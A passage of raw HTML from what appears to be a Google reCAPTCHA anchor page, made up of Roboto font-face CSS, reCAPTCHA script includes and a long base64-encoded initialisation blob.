  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="1m6UXm7Vqh4x3xDBR_0zSw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="1m6UXm7Vqh4x3xDBR_0zSw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="1m6UXm7Vqh4x3xDBR_0zSw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22LjrDnsOiw7QHwoTDhloSNW4lI8OKwpY3bcKyw787bEPCtMKQRFbDhcO+w6JJw5vDu8KBw6pcVAI2w6fCmA9Bw4VVYzk3w6bDqMKTw4/DpsKtwrg9wrjCmjYRwofCu8KKGsOVw7h+Z8O6KgHCq3bCvcKsw67Cm1Jda8OKw6MWHEM8Ym3CrcOUU2PDosK9wplaw7wFbHnDgTIHwrHDksKUw7bCv8Kew6dbVHA8Mk0AUwbCtsOIWVxww7bCtB3CiWs6wpMewpw6wpfDsMOOwqQ3w7vCp8KXwrDDri/DmSPDpAlfwrduB1fCpsOAw6/CrMKBw4jCvMOVbcKtV8OOw5XCsX7CrsKPwpNuwo7CmHdvw43DpMKyFigewqzClwbDqw/CpcOtwr/Cr2ovwr9ewp7CgcOJK8KrU8OLdHZvOywgYsKEwpw+w44ban40UMOEC38QLSXDsydzaMOoNB4GFsK2IXjCj27CinMrw5Zvw6zCjcO9w7lPwr/DszMeEgNpwq/Ck8Ouw6LCnXnDly/DscO+wrdLw5/CoBxFwp7Csh/[base64]/SU/DmMKtw6PDhS3CicKSw67CtG7DusK2wpkxXWZvHF4OwrXDq8OnXxjDpAEkVMOyw79Vw70Ow7dvB3fCl8ObDUDCvMKACcOzw6bDjid8w6/Cnml7wrZVwrvDnwfDpsO2wpVUHMKYwp/DvcOsw4zCqMKxwohfIxXDhRhIe8OUwpzCp8Kow5LDssKaw7jChMKhM8OKfUvCrMO0woYNFVZJNsORMFbCosKAwoLCuMOkb8KzwpHDjnHDgMK3wofDgEdIw5TCmMKrAMO6KMOGa0BuGMKYRyN/GRzCoWVCw4RELzp+FcOYw7LDq23Dq1XDvMO9CMOyZsOywrfCisKjwqnCgCUkw6xaw7gBUncYwpLDucK7CUgtWsOrwpRHUcKTwo3CsSDDk8KCC8KDVcKsTsKbXMKhw4JHwp95w5Efw4cuwq8bTC/[base64]/w7xwd8OBw4LDhcOowrgVOMOVNBrChXoQwoDDpMO6DEvDmRNuw7gudAF6W03CpsO/cgsjw4dUwq0kPxwNT0UYw63DgsKnw6ZSwqYpCFtfQcKeCT5JGcKRwrDCtMKhaMOYXcOFw7/[base64]/w7/Cj1/Dq8OiNmsOwrvDokPCm8OYwrjDlcOrXw/[base64]/[base64]/DqTPCosK/wpltwpcmwrshO8KKwoBnw7B2OWnCoMO/wrvCiMOAwpfDucOUwoPDv0bCucKJw5pUw4EUw77Dul3ChQ/Coh4MdcOEw4JBw77DtD3Dh1TCsxYHDEjDv2rDo14Jw7s5d2vCnsOOw5zCrMOUwqprL8OAJcOGMMO1ZcKRwrM/w5A1B8O9w5QlwqrDlEQ+C8OvecK3OMKFAjnCrsKaCjPCnsKBwrvCgmzCj3IocMOOwprCtzM0Si5JwqjCjcOqwogIw4s8woPDhw5ow5DDjMOww7YuGnvDpsKPPlBZPiPDlcObw7dPw49zJ8OXCEDCpBFkRcO/w5TDqWVDP3syw6DCtylYwohxwp/CoWvCh0BhZcOdX2bCkcO2woc9eXzDoR/[base64]/[base64]/aU7DqBIZwqzDv0xZPMOFwqhkTz/DqVU0w7HDksOqwr85wpxywoHDvMO4wqxqCFjCtxt7w45iw5zCtsO7a8KrwqLDtsK5C1ZTw5k/FsKOLBPDmVBBLHHCm8O9CWHDl8K/[base64]/CsnLDjsKsKMKzBBrCqCvCiUklwqtTw6zDmyvCrlDCocKxUsKuXxnDjsKkP8K+bsKPLCzDg8Ksw6XCo1gICMO/SsO/w5vDmjDCiMOPwp/Cl8OETcK5wpvDpcOfw6fDg0sDMMKgLMOWACc4esOOeiPDnTLDg8K/RsK0acOuwrvCksKkeA/CpcK/wqrCnWVFw6zCg0EwTMOtTiFZwpjDnQvDu8K3w57CpMOkw7MHKcOHwqTDucKECsKiwoMdwoHDisK+wpnChMKlPjYgwrJMam3DvHzChnTDiBjDhV/DucOwURYXw5bClXzCiEQRND3CicK5SMO7woPCj8KDesO1w5vDq8O9w7xKdGUUYWYRGi0ew5vDv8OaworCtkQxQyg/wqjCnChEYsO4S2pzWcOmCWMtSgDDg8OmwoopCG7DtErDqHnCtMO+QcOww4U7esOew6TDmnjCkBfCmRrDp8KOLl0wwrtFwq3Cv0bDswQaw71tJig/UcKMLMKuw7TDpMOmOXnDssKsccO/wrwNV8Krwqczw7fDvzIvZ8KHVCFBV8OywqN5w7XCrTrDlXBxNXbDs8KNwpoiwqXCvEXCrMKQwp0Pw7hwBnHCn3kxw5TCtsK9LcOxw7pJw6V5QsOVQWkCw7LClSDDvcO5w4p2dmQpJWfCnH/DqQ4vwrnCnEDCocKOHFHCucKdDDjCqcOYUnhrw4nCpcOew7bDkcKhAwkFRMOYwpheL1xUwpILH8K9cMKQw6FUesKJCD0CR8O1HMKyw5/CssO7w70zLMKyKg/DisOZJxrDqMKcwq3CtnvCjMOZLVp3NcOxw7TDh3gMw53ChsOEUsOrw7YMEcKJaULCpsKgwpnCiiPChDgLwpFPQ31WwqrChyJ/w4lmw5bCiMKLw6fDucOQK2gBw5JcwpR1RMKEXG3DmlTCiCIdw4LDp8OdWcKbJktjwpVnwpvCuhsJYDM4BxMOwoHDhcKXesOSwojCj8OfNQl9cAJHECDCpg3DosOrT1vCssO/[base64]/DjMOUwqp4w53Ct1BeEsKUcMKcwqdBw57Dl8O1wpvCl8Klw4vCnsK3SkvCmhF7YMK7OlF0d8OXOsKvwobDj8OtaznCllvDtTnCsgJkwqBPw7c9LcObwrfDqjwkP11Xw6YoPBFgwpDCgB00w5sPw6BfwqtaA8O8YFJgwpnDrxrCiMKLwr7DtsODwokSfA/CqHpiw6nChcO6w4xzwq5Rw5XDnk/DmxbCpsOYYcO8wpQ1Z0V+R8OqOMK3QHs0I3UDUcO0OMOZdcOCw51SKARrwofCrMO+UsOWHcK9wqbCkcKlw6LCtHPDi3ovacOmGsKHBsO+BMO3JsKaw5Mawq1MwpnDvsOraThgVcKLw7HCtFzDi1p1OcKeEB1dEGvDp0kZEWvDqj/[base64]/Ds8KqXsK/U8KtwrrCh8O6wqhcZMONIAnClMKBw5LCn8Kiwq0pFk7Cq3PCr8OjHBkkw4DDrsKEO0XClXTDhytKwpvCvcK1Ow8VSxwRwqQewrvCsjQjwqcEWMO3w5cww78xwpTCsQhcwrt5woPDmBQWHMO8esOEI0jClnl7CMK8wqBXwoLDmRV/wqcJwrByAcOqw6pWw5fCoMOYwq8IHBfCmW7DtMOUdW3Dr8ONEELDjMKJwqIgImUjZFt/w7EtOMK6MGgBTS8kZ8O2N8KSwrQURTnCnU8+w6N+wolXw5DDkXbCncO6AkAEXcOnE1tNZk7DnlIwLcKow4F1UMKEbU/Cgm8sL1LCl8O7w5HDoMKZw6PDiyzDtMKyHU/CtcOSw6TDoMKIw7kaBHcAwrNBD8KCw45Tw6UGdMKoEDbDscKnw6HDgcOTw5XDvwtjw4gpNcOhw5XDhxLDrcOrPcOlw5tZw6Edw50Bwq1fX0vDnUkaw4F3b8OQwpxDPcKzUsOKMDVew6PDtxXCllTCgU3Dj1/[base64]/DrcK5XsKOFDZjw65/CcKIw6/[base64]/wr3CuMOeNQrCl0PCpw4Qwp/DhsKvOMKSU8KZw7JYwprDnsO0wr4Gw6LCq8KKw7vCnDfCoUFJb8O2woATPirCgMKJw6zCnMOrwrTCokjCocOGwoTCvwnDo8KWw7zCuMK7w55dFAtPEsOlwrw7wrRcK8KsLyY0VcKDXGzDkcKQEMKOw6DCsA7Cijx+Ykt8wp3DkAMddQvCrcK6EnjDj8Olw7lcOn/ChgHDl8K8w7A+w6HDjcO2bQHDvcOyw5IgXMOVwr7Dh8KDFDx4UHjDjistwol0JsKeBMOMwroiwqoZw6TCgMOpCsKuw7RAwpXCksOnwrQLw6nCu03DvMOoMX9hw7LCiWsndcKOb8OUw5/CocOfw7/Cq0vCmsKYAmYaw4TCo2TChm7CqSvCscKsw4Iyw5TCv8O2wr91SitBLsKgTUUnwqLCr0tRQQFZZMOJXMOswr/DsTAvwrXDpA1Dw4LDtcKQwp51wofCnlLCqUjDqsKBQcKCC8O7w5Qpw6F9wqfCrMKkVnxkKhjDlMKZwoMBw4/CpF8AwqQkbcKTwq7DnMOVO8KZwqTCkMKSw6MjwotRAHM8wokhDyfCsX7DpcKhPk3ChmnDlz1LeMKuwpTCpj00wrHCmcOjfXNgwqTDtcOqRsOWJTfDrl7Ctxwfw5RxQBnDnMK3w6wOIXLDuwXDlsOWGXrCscKGMBBcJcKVFkN+w7PDuMKHHW0rwoV3cCNJw6EaLh/DrMKDwpQkAMOuw5/CocOUNgjCpsO4wrbDvT3DisOVw6Vnw48OK13CgsKVBsKbRh7CpcOMCkTDj8OswqloVxY+w5ctDHFbXcOIwo99wozCmcOAw5tUDmDDhW5Zw5Ngw5URw5Yvw4s/[base64]/DkcK9w5XDlsKNRBVzIRNpM250wr9bw7vDtMOowqjCoW/CksKuXDcawrhzAHEow4RWEGjDuwrClz52wrxaw7NOwrt1w4sFworDiA1fYcOewrPDtyF8wqHCgUHDisKSO8KUw7jDicOXwoXDuMOaw4nDlh3CjgZdw4nDg1Z9EsO+w7IKwo3DvhDDo8KRBsKWwoXDs8KlOcKFwqh/[base64]/[base64]/CoyEOw41Wwp7Dh8OTwphxwofCgw/DpsO9wqQ9DQEqwrkoGMKow4/ChCHDohXCkxPCrMOlw5FDwqXDpsK4wr/CnzdMdMOvwo7CkcKbwo45dxvDmMOvwqUnZsKhw6TCtcOaw6bDqMKww6/DggvDncKuwoxnw7FAw5ICBcOmXcKSw7lhLMKawpfCk8OGw4EuZzodQQbDs2vCukDDjErCsEoLQ8OVNMOQP8K7ZCxMw6ZIBz/CkwXDhcOULsKLw5HCoCJiwplUZsOzA8Kewr57csKBbcKXBTJhw7BdYipoXcOVw6PDrT/CgRJvw5vDs8KZX8OEw7bDmgnCnMKwdMOWJyVKNMKnSlB0wostwqQLw7Fxw4wVw4RXXMOWwo0Tw5XDo8O5wpIgwoHDkkwBRcK+f8OvIcKvw4HDk3l9ScKQGcKDVnzCuEvDsEHDi2lpL3LCvykpw7/[base64]/[base64]/CgcOPOMOkwqp6w4xkCMOtw5xvwpw6Q3pDwpZ+w4XDlMO5wqtTwqXCscKLwodew5DDu1HCncOQwrTDg2oUfMKsw5bDkQ5ew7gkRsOSw7kUHsKeJgNMw54dScOMFionw7syw6t3wrF9YDt5ND3DvMOPcg/[base64]/bcKMw60CWmBEw4rDtsO8NMKSTjg4wr9/RsKJwrtZPwpBwofDqsOkw4QfdmTCosO9PcOFwofCvcKtw73Dnh3CjcK5FAbDpU/CmkzDqyZ4CsK+woTDoxrCun4/bwTDrF4Rw6TDvMKXD3w4w4F5wrsuwrTDg8KOw7Ehwp4awq7DhcK9LcKvWcK3GcOvwrHCmcKMw6Y3ZcKoAHlRw7vDtsKGVVQjDGpkOm9hw5HDl2AAL1hZVkPCggPCiVLDqEdVwoDCvj0gw4DDkj7DmcO9wqcDWRQtQ8KbKUHCp8OowokuV1LCpWpww4XDoMK/R8OdACvDlSk6w78+wq4eMcKnB8Oxw6TCnsOtwrt8OQJCdRrDpkfDoDjDkcOdw70rbMK7woXDl1k2JHfDlFnDncK8w7fDum87wrDDnMOLG8OoL14Ew4fCj2ZcwqdiVMOLwo/Cr2nCh8KmwpxZFcOtw4/[base64]/wrQ/wr9/wohmGMKgWlvCjMOjIcKdBMONOgbCh8OOwprCkcOmfVVCw5TDhC80MRLChE3DkSkBw7HDny7CjRAoan7CjWd7wp/[base64]/Dvhw7w44sAC7DjQsHw65Gw7pcJMKjQn0Sw4ETecOQGXg6w55Gw4DCvGkow5V8w7Izw4fDrhV8AAh2EcK5TMOKE8KWYS8jfMOlwoTCm8OWw7QbH8KdEMKSw67DssOFDMO/wo3DjTtVG8KFc2Y3AcKywo5eOVDDoMKIw713dUwSwopOSMO3wrBuXcOowo/DjnMMZ3kewpFgwpMVBEsqVsOGTcKfJQ/CmcOrwr7CtAJ/[base64]/[base64]/[base64]/CiCvDsMK9wqNvAkbCmsKjwrLDrDpwYMOSw5vDu8K3YTDDoMOhwrMXGko/w48Pw7TCg8O6bsOMw47CscK3w5M+w5BEwr4Sw6TCncKrbcOGVkLCs8KKdU1nEUrCpgBHYiTCpsKqd8Ovw7IVw4wow4lJw5fDtsKxwrhZwqzDu8K8w587w7TDsMOaw5goAMOqA8ObVcOxTmZaAzbCssONFMOnw4/[base64]/CssO6wrjDjAxSYsOSwohFf08ywoo4w6dleMKeV8KNw7/DiCsPHsKAJ2jCpDA1w4srSWvDoMOyw5RywofDp8KOHUlUwrBmcEJXwqt3FsO7wrR3XMOvwo3CmGNpwpTDrsO/wqsseAt6JsOHUSxUwr53KMKsw6rCoMKEw6xPwqnCg09/wo0UwrUHaTwqFcOeMXHDiALCnMOLw5sswptPw7JFYF55BcK3ChPCr8K7T8OZOl99aDfDnFUAwrrDk39uGcOPw7xiwr1Bw60pwo9iW1tmJcOVdcO9w4pcwpJ/wrDDhcOtFMKNwqVrBi8EY8KvwqJNCCMeRDU6wo7DpcO+CsKuFcOaDGLCgRzDpsObPcK1aktvw7vCq8ODHsO/wrILH8KlZ3DDr8OIw7HCoUfCnW57w4DCicOJw5MjYVE0MMKTJhzCgR7CglNGwrjDpcOSw7vCrCvDgih5BhVaRsKIwoUgH8OAwrxYwp9SaMKgwp/DkMOow7Aew6fCpCkfJS7CssOLw6JdcsKgw6PDnMKsw5fCgTAhwqY7XG8fH0Q2wpApwp9tw4oCGMKGEcO7w7rCuWNdK8Ojw57DlsK9EkZTw67CvlPDrxTDoB/CucKKeAlAIsODS8Oow59Ow7/CiSjChcOnw7TDj8KPw50XZTBEa8OqSyPCj8OVCicnw5sUwq/[base64]/DssOrXF3DlUc8KsKJwoPCs8O6ZcK3XcKCwqzCi3jDoTTCuUfCvhjCnsKCKxEOw5Nnw6zDo8K5BX7DpGXCiHsuw7/CrcKtMcKXwr8rw55/wpHDn8OwCsOlGEPDj8Kpw5jDqFzCv0rDmsK9w4pXPcOeV303VcKSG8KaCMKTFXUjOsKYwoAkNFrClMKAZ8OGw6hYwrdWayhYw7towrzDrcKSScKKwrYQw7nDkMKdwq/Dtlh5V8KvwqjCoQvDh8Obw6pLwotrw4nClcO+w5rCqBxKw4Vgwp1tw6TCoyHDnHJfa3tBH8KWwoYTTcOCw5PDiH/DicO7w61vQMK/TFXCk8KwAiIeZS0MwpVYwrVDRULDgsO0WHXDsMOEDF8/[base64]/wpzDqhjCpUYlSGHDnjcUIsKawqDCqS3Dl8K+QyHCtABFAEpeTsKvQXnCscO8wpBwwqQXw6ZRJMKnwrvDr8OdwqfDtV/CpXMbLMKmHMOrEDvCpcOjZzoLVsOoUUlSHRbDosOAwrfCq13DlsKMw7Aow4AfwpowwpBmVk7CtcKCGcKKG8KnDMK+GcO6wqYww6IBQhctEnwUw5XCkEnClzoAwr/Cl8OJMQFDHlLDtsKSHQ5aDMK9KQvCosKCAicGwrhvw6zCnMOEVhbChh3Dj8KQwozCrMK5NTXDnlfCq0/Ck8O5BnbDih1DDj3CshQ8w7rDucO3cynDvhoMw5nCi8KKw4/CicK/Il5jZE00XMKawrFfCsOwE0pBw745w6LCpjHDgsO2w4EdAUwfwp1ww7BiwrLDuk3DrsKnw70Aw6lyw6bDsVYDCVDDoHvCv0x7ZA1Be8O1woVtFsKJwqPCscO3S8Klw6HCkcKpHFNZQS/DscOjwrIgY1zCokMIDn82PsONUX/ChcKuwqkHRgoddATDocK/LMKwEsKQwofDpcO/GVHDmGDDhzkgw67DiMOUZmfCvTE7Z3zDvwUuw6k/PMOnGD/[base64]/DnAnDsMOjw7bDo8K6wqgzw6nCn2bDsMKVEcKBw5TCkcOawrTCoXHCvn9haGnCmTEmw7Q0w6zCpRXDtsKTw5TDuDc7HcK5w7jDs8KtKMO/wq80w5XDlcOpwq3DqMOKw7fCrcOYOBx4T3gPwqxcbMOrBsKodzJbdh9aw7PDi8OwwoYgwqjDiBlQwrk6woDDo3DCrlU/w5PDuRDDncK6RjwCXwbCncOuV8OTwqkTTsKIwpbCuA/Ct8KhOsOTPRDCkTlfwr/[base64]/[base64]/ND4lw6EbXcOgJ8OBw581MgF5w54cOR3CpXtjdMOSThspfMKdw5HCqw5XP8O6d8KiRsO8bBvDuFvCncO0wo/Cm8K6woPDlsOTbMKpwoItT8KPw7AOwqTCsy1Iwq9Kw6/ClirDiiVyRMOSAcKXYWNPwqU8SsK+CMOpVwxYIlDDgV7DgxHCkEzDjcOAZMO1wp/DihBnwoMPacKkKi3Ci8Ogw5tiZXkrw55Cw4BPZsOKw5YODlDCijwCw54ywqIiCHFow5rDisOOBVnCng/Cn8KmIMKVFMKNbyhma8Krw5DCnMKywpRsGMKFw7ZUFTgdenvDuMKKwq06wrQ1NsK4w60bE3djJQTDvAhwwpXCh8KQw53CnUVuw7AnaA3Cs8KcYXtfwrXCsMKiej1TFknDssOgw7wpw6/[base64]/Cq8OicGDDoMKAw4HDiiwpwrpiwrzCrcKQGMOzFcOKH1VswqNFCMOUHGlEwrnDsxvDnGBLwox8Cg7DnMK1EUtHXxvDp8OGw4QVKcKWwozCpMOdw7HCkAYFXDrDj8OzwpfDt2ULw53DiMOowpw5woXDscKSwrjCtMKpRDEvwqXCi1zDu0k7wqbChcKCwqk/MMK5wpNSIMKIw7cDKcK2w6TCq8KwRcKgGMKvw5LCiETDosK+w6cpYcOIBcKxfsOaw5bCo8OONcOBbBTDpiEiw7gCw6/Dp8OiIMOoNcOLA8O5OVoHXTfClxnCqMKnAyxuw7kow7/DqXVhOBTChkYraMOVcsOiw5PDksOnwqvChjLCkXrDtFlaw5fCiArDs8OpwofDkljDrMKRwrgFw7Jbw5Iow5IYDzvCrCnDs1o9w7/Ch3lFPMOMwqcewptnDsOYw5vCksOQBcK0wpfDoDTCtjrDgTHDnMKLdh4Ow7wsGl5fw6PDpzA4RR3CjcKhTMK5O27CocOSScOxesKAYWPDrRPCksO1Rn8IaMKNdcKbw6rCrDzDsUlAwq/DpMOEIMOPw5/[base64]/[base64]/DpRHCiMK7QMKoHikaV8KMwoIaPMOVwo8MeMOPw4ZZEcO9acOyw5QHfsKMF8OEw6DCpXR3wosfa3rCpEbClcKcw6zDlXg7Ey/DpMOgwpwBw4DClcOZw73DgEnCr1EVMFs+L8OZwr5TTMOFw5nChMKobsK9NcKIwpUgwqfDrXPCscOtVGwxCibCq8KtTcOowpnDoMOISA/[base64]/w49UFz7DmsKLwq5beURxfMKIwpQMWcOvckFvw5RAwodzJ33Cn8ODw6/[base64]/DhRDDosOxw6/DkMOdEcOUwqTCusKdwpHCswE5wohyfMKMwrF4wrwewoTDjMOhSUPCoXHDgDJ0wqVUGsO1wrDCv8KbQ8Ouwo7ClsKGw5USMgXCn8OhwqbCnMO9PAfDmAxbwrDDjBV6w73DlXnClHN5WAd1AcOhZFJjWlDDgG/CscOnw7LCssOYChPCj2TCligRbwLCjcOUw7V7w5F6wrFuwotCbhzCgU7DkMOfBsOAJsKuSAgpwoXCpikJw43DtSrCocOYScOXYhzCvsKFwrHDicKVw7kPw5fCqcOLwo/CslVtwrZeD1jDtcOPw5TCgcKWWxkmCnw+w6gcPcOQw5JxfMOVwrzDo8KhwrTDoMKowoZSwqvDpsKjw5Rjw6VOw5DCkg4KZ8KEbE9kworDi8Okwpdbw651w7rDuT4sT8KNOMOSLkoeUEJ4Di5iVSvDsh/[base64]/AsO1w4jCiU1RDmzCtTTCgRcLTMKtwqZNJ3cZdwbCr8Kcw5orB8KmU8O7Yz5qw4ZNwo/ChRbCjsKpw4LDg8KJwofCmDAlwrfCn3UYwrvCtcKnYsKCw7/[base64]/DocKXRT18QATDp2zDqcO2J8OlSUPCtsOjWDYxAcOgcQbDt8K/PMO5w7hkP2wbw7DDnsKuwqHDnjwwwoLDm8KeNcKlLcK+XiHDmlxoXnvDj2vCrFrDrCMPwpJkP8ORw6wAD8OTMsKlBcOjwppVFjTDtcKwwpNSJsO9wr1Ew5fCkg1xw7TDnjZfZlBZDRvCssK4w6xmw7nDqcOSw5xew4bDqVIyw5oAbMKkYcOvN8KZwpDCl8KmJz/CkUs9w4E2woMwwqFDw4F3HsKcw7LCrhxxC8OlGjvDlsK/KXzCqnRme1bDsyzDgGbDlcKewphCwqlYLyzCqRA+wp/CrcKAw4lqYMKMQx7Cpj7Dj8Kjw6ATbsODw4BhQMKqwoLCvsKtw7/DlMOuwoJcw6YDdcO3wpUhwpPCjgRGP8KTw4zCpCNewpXChsOVBCdMw6I+wpDChMKtwpkzDMK2wqg+wqjDocKUKMKjAsK1w7I5Bj/CtcKuwoxDIx/[base64]/TMOUYMKgNcOUw6nDsMKDw7HDnsOCFz/Cr8OEwrsgwpnDlH1Vw6ZpwrnDpkIZwrHCtDlxwrzDo8OOEgp0RcK3w6hIaA/Dh2HCgcKewoViw4rCoEXDosKCw5gSXAdNwrtaw6bCm8Kbd8KKwrPDisKaw585w7TCgsO/w6cMC8O+wooPw7LDlCYjLVoowpXDoyUhw6zCvsOkN8KSwr4ZE8KQWMK9wqEHwo3CpcOqwqDDskPDklrDrHfDmh/CtcKYdWbCqcKZw6hjPAzDpB/[base64]/DusKKFl/CmwfCvMK4GcKYGwlEC2RHwo3DnsObw51awrxaw6cXw6NkEwdUHWkEwpHChGtEFcOgwq7CoMOnQw7DgcKXehEBwqNBHcO3wp/DvsO/w711IEkSw4pdVMK1Fw/[base64]/OkUGw5MBwpnDkcKpwqsedCPCnyTDi8KHw5Rswpx3wo/Clwp+LsOiZC5Nw4vDuVXDrcOCw7JCwr7CrcOdI1p6a8OBwobDs8KkPMOEw4xrw60Bw6JpHMOCw77ChsOrw6rCncODwqc2UsOoDWfChAgywr98w4JkGMKaOnwmLwbCqsK/[base64]/[base64]/DkUvDtsOCwoEqwovDl2DDrxQBw5HCghrCgcO0M3cKO1PCpBfDmsOIwrnCisKVS1fCt2vDqsOfSMOGw6nCkx1Aw60iOcKEQSNqe8K/w4V9wrTDoXoBTcKLLkldw6/DmMO/[base64]/wozDhFjCj3N1Qj4LI0vDvsKLw5TCtHsySsOZM8Oow6jDosKAJcOVw4wDI8KSwocjwrUQwpTCocKnCMKnwpTDj8KqDcO8w5HDhcKpw6/DtUrDvjJlw7JMdcKAwp3ChsKEY8K6w57DlMOyPT4Hw6HDrcOzAsKnZsKTwpYmYcOcMMKTw7xRdcK3ej5mwpjCiMODLhpaNsKHwo/[base64]/Dn8Olw6LCtB5VworDpRvCssOnZsKkw7nCiRA2woFTQcO1w613XnvCp1sfMMOLwpvDq8KNw43CqABUw7g8JBvDigzCt0rDvcO/ZBkdw5XDicK+w4vCucKcwp/CscONXBTDpsK1woLDh1IXw6bCjXPDgcKxSMOGwqzDkcKPPS/CrHPCo8KXU8KTwrrChzljw7jCs8Kgw7h6J8KPOW/ChMK6clUxwp3Cpz57b8OywrNgeMKcwqlewrQHw6gZw60vWsKKw7bCscKgwrXDgcKWcH7DoCLDtWHCmDNtwqjCoCUKacKLw71GXsK5WQsmHzJuMcO/woTDpsKVw6HCqcKAVMOAGUUXMcK+Sl4/wrfDjsO/w63CkMOdw7Inw7xrdMOfwqHDsirDk30ew5VFw552wonCvlkqDEpNwqJaw6DCt8K4Z0o6VMO9w5omMHdCwolVw5kKL3kawpjCqn3DgmQyS8KtRRfChMO7F3QnDxrDr8KQwrzDjhIKVcK5w6LCkyYNLlPDllXCli4Ww4xZFsKgworCp8KzP3wQw6LCh3vCvkZ/woF+w6HCimI2QhkZwoTCssKdBsKgFhjCo1DDisKmwpTDuk5ER8KySXnDkCLCkcObwrskZDbCqsOdTyQBJyTCgcOOw4ZDw4nDlcO+w67ClsKswqvCpC/[base64]/CrBMbw6bCtsOfPSHDkU3Ct8KAw5fDlSjDsGcaTMK8LCjDo0TClMOlwoYMJ8KgNjtmScK4w43CgizDu8K5AcOUw7PDu8KOwoYkRGvCrl3Dnysew7ldwpzDpcKIw5jCkcKtw7vDtwBwYsK0VEo2XhrDp3p6w4XDulPCnm3ChMO/[base64]/wpFOwrbCisOPZVsGIcOUw6/CiMOJwrPCoAskCMOfMsKCXBg4V2HCpmAbw7bCt8OcwrfCmsKsw7HDm8Kuwr06wp7DtzQvwqM6D0JIWsO8w5TDmjvCjTfCryF5w73CgsOXCUHCoD84bmTCtgvCm00EwotMw6TDg8Ktw63DnVfCnsKqwq3CsMK0w7dKNMOwKcOlDxtSJmMYZcK/w5JywrwnwoIAw4ACw7Ujw5h3w7fDnMOyHTAMwr1wYyDDlsKFAMKQw5nCh8K6M8OHHzzChh3Ci8K6YSrCo8Kjwp/[base64]/DrFgYwr/DvyXCmltbwr/DpM